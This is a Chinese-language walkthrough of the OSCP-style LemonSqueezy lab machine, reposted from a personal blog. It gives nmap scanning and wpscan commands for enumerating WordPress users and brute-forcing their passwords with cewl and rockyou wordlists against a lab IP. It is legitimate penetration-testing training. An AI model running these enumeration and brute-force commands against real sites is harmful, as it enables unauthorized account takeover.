【OSCP系列】OSCP靶机-LemonSqueezy

原文转载已经过授权

原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)



一、主机发现

二、端口扫描



1、快速扫描



2、全端口扫描

只有一个80端口



3、版本系统探测

80端口http的apache服务,系统疑似linux 3或linux 4版本,可能存在脏牛提取漏洞



4、漏洞探测

nmap --script=vuln -p 80 192.168.31.71

找到一些可能的csrf 漏洞



还做了一些目录扫描,这里有很多感兴趣的目录

三、HTTP信息收集

对根目录先做一个扫描



1、wordpress信息收集



1、wpscan 工具找用户名

wpscan --url http://192.168.31.71/wordpress/ --enumerate u



2、用 cewl生成密码

3、尝试wpscan 爆破密码



wpscan --url http://192.168.31.71/wordpress/ -P pass.txt --usernames user.txt





爆破失败;尝试使用大字典进行爆破

wpscan --url http://192.168.31.71/wordpress/ -P /usr/share/wordlists/rockyou.txt --usernames user.txt

这里一直在跑,需要等待了



4、源码查看



目录扫描中,有一个tar.gz 文件,下载并解压

没有wp-config.php文件,但是有个wp-config-sample.php文件,本想着能找到账号密码,但是结果是这样的

5、登陆wordpress 后台



我们对用户名进行分开爆破,第二个用户很快爆破出来密码

wpscan --url http://192.168.31.71/wordpress/ -P /usr/share/wordlists/rockyou.txt --usernames "orange"

